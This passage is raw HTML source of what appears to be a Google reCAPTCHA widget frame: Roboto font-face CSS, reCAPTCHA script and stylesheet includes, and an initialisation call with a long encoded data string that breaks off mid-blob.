U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QdFvFY-MHSf9GFzmicdVIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QdFvFY-MHSf9GFzmicdVIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QdFvFY-MHSf9GFzmicdVIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22DMOaW2DCksK6Z2bCo0FSWcOwHsKmwofDkcKNfsKOOsObE3RXwobCisKawr/[base64]/DmQjDo8K/wrBdEBXDoB9xwoFgMsOmw6s5wp95PW/[base64]/CohIvwqrCgDHCjMKdw5LDpcOGGMOQw5bDtsKqdyYqMcKLw7bDp01Iw5/DvE3DksK/NFDDo0NTWUQ2w5vCu3fCpMKnwpDDsEpvwoEvw69pwqcMcl/DgDDDgcKMw4/DhMKFXsKqZHZ4bhbDvsKNETXDoUsDwo/[base64]/CgWrCn2TCvnTDqn0nwrcTJcKJw4zDicKBwp5WaETCk01ICkjDlcOudsK2Zjtnw4UUU8ODX8OTwprCoMOnFgPDq8KbwpfDvyZLwqHCr8O8EsOcXsO6DiDCpMOPR8ODfyk5w7sewr/Cv8OlLcOmOMOdwo/CmzXCm18hw6jDghbDiiN6wprCmR4Qw7ZfZH0Tw7ABw7tZDWvDhRnChMKjw7LCtF/[base64]/DlBFiw51cw6stccOowpF0QwHCssKyTnQWw7zDmMKLw6PDvsOgwrPCrn3DmhzCknrDj1HDocKncX/CqlAcJcKLw64uw6zDjRTDo8OADk7DjV/[base64]/wqdKw4cXw43DrUjDmVJ2aMK6FRY2KF/Ci8O6VCDDosOTwpDDgzBff1DCk8KywqVhccKBw4MiwpQsOcOGa0t5NMOMwqhbHm1xwqsxbsOvwpgtwo19LcO1aRDCisO2w6sHw6jCpsOlFcKUwohqSMOKa1jDv1rCmRbClXhww40FfjBRIQfDrgw1BMODwp5cw7/DocOcwrbCuk0aLsOmGMOvRXAmCMOvw7Mxwq3Crm1mwpQswoFnwrrCmjtxABJRWcKQw4LDrTTDpsOCwrLCoHbDtk3DlE5Bw6zDqwcCw6LDgTgEd8KpGVUoC8K2VcK9DyzDqcKkTsOIwonDpMOGOxISwodYcQwqw7hfw5TCpMOPw5/DlSXDoMKpwrRnQsOAUWfDm8OVVlN7wqPCkXbDvcKoPcKtbFUjBwTCpcOMw6LDljXCv3/DlcKfwq4gKcKxw6HCtgfDjjJJw5FFNMKaw4HDpMKCw7XCqMOJcizDkMOmIxLClTt8MMKMw4ElCkJwHRQQw65xw5YfQVU/wp3DmsO3RGHCnR4yccOJUlrDqMKHaMO7wq0JIFfDnMK1XWrCm8KKC2FjUcO7OMKpMsKNw7/[base64]/DucONB2B3WMOowo3Dow3CgwEMFxLDqcOWwrNMw6B2HcKdwobDjcKLwqnCuMOAw63CqcO+OMO9wrLDhjjCrsKKw6BVUMKReAxSwoPDicOow6/Cr1/DsFlKw6vCpwsaw6Fdw4XCnMO4FTLCn8OCw69LwpjCgzYmXRDCn2bDt8Krw73CiMK3DcKSw5hBHcKGw4rCpMO2SjnDo3/CmFxcwrTDjSzCt8O8AhlMfR7CjMOSWsKlIgjCgzfCucOuwp8SwpTCrArDoFF9w7DDkFrCvTbDosOsUMKOw5LDl1kSPzLDr0EkK8OHTsOEBFkFDmfCohAbUGbCniA/w7ttwobCusO3asOQwqLCrsO1wq/ClnVbBsKuHEnCqjE3w4fCo8KWbWEJQMKrwrk3w7IPUSfDtsK9ScKBVmPCu07DnMKow4JFGXE/TH1nw4YawoB9wpvDj8Kjw6TClxfCnwJObMKiwp4jDjbDuMOpw4xudC4BwpAtbcK/UhXCqSIcw47DtBPCk0IXUTYFOCzDighwwpjDtsK5fDRmNsODwpQKH8OlwrfDl1RmNmcgDcOUdMKmw4rCn8OjwohRwqnCmQ3Cu8KNwp15wo5pwrMDHl7Dj3cEw7/CnFfDgsKGW8Kywr8DwrbChMOARMOYW8O9wqM9YxbCniZqecOodsOCQ8KFw6kXdzHCgcKyEMKDw7PDvsKBwoxzJQFzw7HClMKHAMOgwosofG7Dvx3CpsOAXMOtI1AEw7/DlMKFw6A9ZsOQwp1EF8Oww4xKe8KDw4ZFT8KuZjUCwqBHw4vCh8KTwoHCn8KvWMOYwp7ChU5aw6DCum/CuMKXXsKvBMOrwqoxB8KVL8KMwq0OT8Opw4fDscKAe319w5Q6F8KVw5Acw7cnwqvDsyLCgWvCtMKSwrjDmcOXwpXChHzCm8KUw7HDrsOyasO+BzICJxJuN1rClUUpw7rCpyLCp8OTSgQNdcKuWwbDoD/CtUjDqsO8NsKELBDCt8OtOB7Dn8KEN8OyT2zCgWPDjgLDhThgf8KZwqplw6bChcKEw5bCgVXDthZpFglcOHF/TsKuHD0hw47Dt8KmAiAEAsOLLTh2wqzDrcOBwp51w6HDiEfDnCDCsMKiGm3DqlV5EmoPeVcpw7ozw5PCrVnCvMOqwqnChmwBwr3DvlIJw7XCizgiIgTCqWDDoMKlw6gWw5zCusOZw4DCuMKww69SaRE/[base64]/CmsKmY0zDtsKBw77DtxjCnUPDjxXChhgfwq/[base64]/CiBzCuWdawpNpwrFJLFvDpybDqsK5wp5GDcKHwpTCtsOILAQPw4lzMAcXw74vEcKvw5B4wqRkwpIkVMOYd8Oywq5jDQ1zCSrDsB5xcEvDpsKyUMKxHcOvF8KFGm0Sw4oeVyfDnlTCssOnw7TDpsOgwrZFEg7DsMOwBH3DvSRAM3RGGMK8Q8KfUMKCwonCp2PDksOJw7/DikMaSglUw6fDk8KrJsOrf8K/[base64]/DjUUoZFxJVQnCvcObw67DucOHwrdUfMKidE1vw4nDlQ9hwprDtsKLF3PDscKowr9DO0HCqQlTw7kpwoDCq0cxSMOsPkFsw7InC8KawooFwoJbeMKAccOtw51ADQ/CuGDCucKRdsKrF8KUEMKmw5TCisKzwqc+w53DuE8Hw6rDriTCtG1Fw4IaLMORIgfCnMOGwrTDqsOsQ8KtaMKPU2Fow7ciwoYMCcKLw63DkmjDvgByL8KMAsK7wqvCkMKMwq7CvcO+wrPCm8KdUsOoPRtvB8K8NU/[base64]/CgsKNwo4Xw7g7ecOuRwM/woHDmTnConfDlnXCoA3CvcKRDXFgwoU8w7/CrB3Cj8OWw5ULwpJoOMOQwpPDisK6wq7CoDshwp7DpMOlIVoVwpvCq3hSaFFHw5bCjBIGE2jDigPCn2rCiMO9wqfDk2/DsH3Dk8K/I2RUwqfDncKzwo3CmMO3KMKEwqEbYQvDvg8UwqjDoUsuf8Kda8KLUw/CncODIMOxcMKNwoFcw7rClHPCi8KHd8KQYsOVwqILCMOAw5VAw5zDr8OMa3EEYMKiw41/ecO+fmLDtMKgw6ttXMKEw4zDnULCgD8QwoMUwqhiZsKuSMKvJSPDl3xaasKEwrnDicKDw4vDnMKUw5rDpwnCnX7DhMKewojCnMKdw5PCrC/Dl8KxRcKBLFzDs8OxwqHDnMOEw67CjcO6wpQQSsKewrZqVRcowrYPwqUADMO7w5HDt0fDl8Ohw4jCjcO0SlEVwqgZwo/Dr8Owwq8JSsKnEVnCssOiwrjCpsKcwrzChSnCgDbChMOuwpHDocOfw5pZwq1+AMKMwoIfw5APGMOdw6FNVcKuw6kfYsKBwqhhwrppw47Ck1jDpxfCv0jDrcOhMMOEwpFWwrfDkcKgCMOZHQMHEcKHUBB2Q8OrOMKJeMODMsOdw4LDiGzDmcOUw7/ChSnCuS5cbiTCuSsXw79Xw6k6w57CogPDrCDDocKWDMOPwptOwqbDtsK0w5PDvmJpbsKrD8KQw7PCvMOmfR9mFETChXECwr3Cp2dOw5zColLCmHFyw5stKR/[base64]/CkknDssOgTjTDpyIgw7hcwrnCmcK9w798TjjCqcO/D09DOCY+wprDpn4ww77CvcKbCcOxGUkqw5c+JsKXw4/CuMOQw63Cj8OpTXpRJiAeFWUWw6XDrgJBI8OiwpYfw5o8HMKITcOiOsKIwqPCrMK4DcKowpHCk8K2wr0bw7cswrcwccK3PRhhwo7DpsOwwoDCp8Kawq3DoXvCgkvDvsOAw6JjwozDi8OARcKKwrskD8O/w6DDoS4aP8O/wqwow75cwpHDocKaw7x7K8K/DcKIwr/DoXjCn3XDllJGaR1+IUrCksK+NMOUIzlIPFPClyZvUT0Ew7A4ZnLCsisWAADCgwdOwrR3wqpwB8OIScKQwqvDi8O0WcKTw4YRMiI5ScKQwpXDsMOBw6Jtw4o8w7TDgMKiWsKgwrwMV8KqwoQrw6nCqMO2w5FBKsK2AMORV8Okw5R1w6RIw7IGw7PCgTRIw6/CucKJwqx5KcOJBhnChcKqDhnCtFLDt8OJwr7DsHYKw5LDhMKGVcOsTMKHwr8waiByw6vDmcKow4c9MxTDisKdwq3Dhn41w57CtMONfFXDosO7PzfCscKILzjCqgo4wrnCsXvDhGhXw5F2ZsKhdR1Uwp7CiMKhw6vDr8Ksw4fDgExqK8Kiw7/[base64]/[base64]/CoBICKsOCwrgnU8KKOcOrSXFCS205w6TDt8K2C2sGV8OtwoQSw5IYw61MIixhWDY2I8KlRsOowrLDmsKtwpHClVXCocOBCMKnGMOjBMKsw43DpMKBw7/CuW/Cji94Z39XCVnDtMOdHMOkKMKAecKNwrMkCFpwbF/CmznCo2p4wqHDpiNmesKUw6LClcKWwr1+wodMworDtcK1wrHCmsOLOcKAw5DDjMKJwqMLcRTCocKMw7fCrcO+BmXDkcO/wpzDnMKCASLDpVgAwppWMMKIwqDDnz5rw6g/QsOqbid4YFI7w5fDik5wC8OrV8KOeGETVmhpCsOcw4jCqMK/dMKCIxw2XlHCjTMdVzDCq8Ktw5HCp1/Cq1rDtcOVwrzCoCXDhxrCv8ODCMK/ZMKOwpzCosOAFMK4X8O0w7DCtRbCh2DCv1cpw4vClcKxAglcwrfDtx5rw5E3w4l0wp9eJF0Rwokhw61pXSRra2/Dg2/[base64]/CrETCpSwjDjvCn3U+ORnDp0nChz8UPjXCisOEw5jDhA7Dt1UeXsOgw7g2E8OGwqt8w4HCgsOwLwhXwqjCpV/Ch0rDinLDjBYLSMOfHMOLwqgAw57Djk1twqbCvsOTw6jCliDDvQdOHEnCg8OkwqdbGGF/UMKBwr3DpmbDgQxWJgHDmMKswoHCgcO/bMKJw6/CvCksw7t7eHtyPHTDiMOuUsKDw6MFw6XChhXDvF/DqV5NScKGSSkTVENze8K6MsOww7bCqznDgMKmw5RCw4zDtizDj8Ozc8OeAsKKCiJCfEAJw6RzSnbCsMK9cHQ1wo7DgyBGF8Koe2fDsD7Dkm0VCMOlFQbDvMOmw4XCmnspw5DCnSg2FcO3BmUnUGDCqMKJwrhqZ2/CjsOywqjDhsKAw7grw5DDgMOAw4TDj13Dr8Kbw7HCmw3CjsKtw7TCo8OfH2TDrMKxEcKbwpUzQsKpNMOEFcKFCUYRwoA+VMO/MmHDj27DmEzCisO3YhzCgkXCoMOKwqbDr37CqcOjwp8rMVYHwqZkw4QYwpXCgMKfTcOmI8KROQjDqcKtS8KFQzhkwrDDlMK2wo3Dm8Kfw53DpcKqw4RrwoDCm8KVUsOuP8Odw5VJwrY4wo0jLErDtsOXcsOfw5QSw4BNwp4/dyBCw4l0w5FRIcOoLlZowo3Ds8ORw5LDscKwbAbDhTjDqibCg33ClsKjA8O0MifDrsOCDcKhw7F/ESbDhU/DpgbCsBMewq/[base64]/w40MM1xpSTVLTsOWPcOow5kNwpQCwqlBZ8OzexlsFRs9w5vDtC3DqcOvECgGbDoewoLCvx5aZ2YSc0zDkQ3CrQgsfl8HwqjDhFjCjjNBY2EETUcdFMKrw7cMcRbCqcKpwpAxw4QudcOZC8KDJQYNIMOWwp5Qwr1Vw5/[base64]/[base64]/[base64]/w63CiSbDv8Kuw63DscOFEHprYRd5LmQpCMO1w6vDgMK9w45iAGAuIMOTwqgsUg7Dpml6P1/DvioOAnQRw5rCvMKWBBtOw4RQw4ZFwpTDmHbDrcODMSfDtsOSw6Q8wq0Lw6V+w4TDjQwYG8OZWsKowoF2w60mG8KCRwU6A0TDiXPDusOGw6TDvVtAwo3CsGXDgsOHAxDChcKnCMO5woJEGlnCjSU/akvDmsK1ScOrwpwPwq1aDhNaw5LDoMKWOsOSw5kHwrXClcOnYsO4W39xwrx/M8OWwojCpk3CjsOYVsObSGXDuHcuOcOKwoBew5jDmcObDlNBLEtCwrtlwq8MOsKbw7o3w